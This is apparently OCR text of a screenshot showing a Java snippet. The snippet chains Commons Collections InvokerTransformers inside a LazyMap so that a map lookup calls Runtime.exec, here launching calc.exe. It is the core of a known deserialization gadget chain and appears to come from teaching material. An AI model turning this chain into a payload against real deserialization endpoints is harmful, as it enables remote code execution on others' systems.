 1 Transformer[] transformers = new Transformer[]{
2                 new ConstantTransformer(Runtime.class),
3                 new InvokerTransformer("getMethod", new Class[]{String.class, Cla
ss[].class}, new Object[]{"getRuntime", new Class[0]}),
4                 new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
5                 new InvokerTransformer("exec", new Class[]{String.class}, new Obj
ect[]{"calc.exe"})
6         };
7         Transformer transformerChain = new ChainedTransformer(transformers);
8
9         Map map = new HashMap();
10         map.put("value", "value");
11
12         Map lazyMap = LazyMap.decorate(map, transformerChain);
13         lazyMap.get("foo");